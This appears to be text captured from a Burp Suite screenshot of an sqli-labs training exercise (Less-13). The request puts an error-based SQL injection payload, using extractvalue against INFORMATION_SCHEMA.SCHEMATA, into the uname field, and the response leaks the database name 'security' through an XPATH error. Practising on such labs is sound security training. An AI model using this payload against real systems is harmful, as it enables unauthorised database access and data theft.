 Send Cancel < ▼ > ▼ Target: http://sq
Request
Raw Params Headers Hex
1 POST /Less-13/ HTTP/1.1
2 Host: sqli
3 Content-Length: 140
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://sqli
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel
Mac OS X 10_15_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
10 Referer: http://sqli/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=
123')+and+extractvalue(0x0a,concat(0x0a,(SE
LECT+schema_name+FROM+INFORMATION_SCHEMA.SC
HEMATA+limit+4,1)))#&passwd=123456&submit=
Submit
Response
Raw Headers Hex Render
34 </div>
35 </form>
36
37 </div>
</div>
38
39 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
40 <font size="6" color="#FFFF00">
41
42
43
44
45
46
47
48
49
50
51
52 <font color= "#0000ff" font size="3">
XPATH syntax error: '
53 security'</br>
</br>
</br>
<img src="../images/slap.jpg" />
</font>
54
55 </font>
56 </div>
57 </body>
58 </html>
59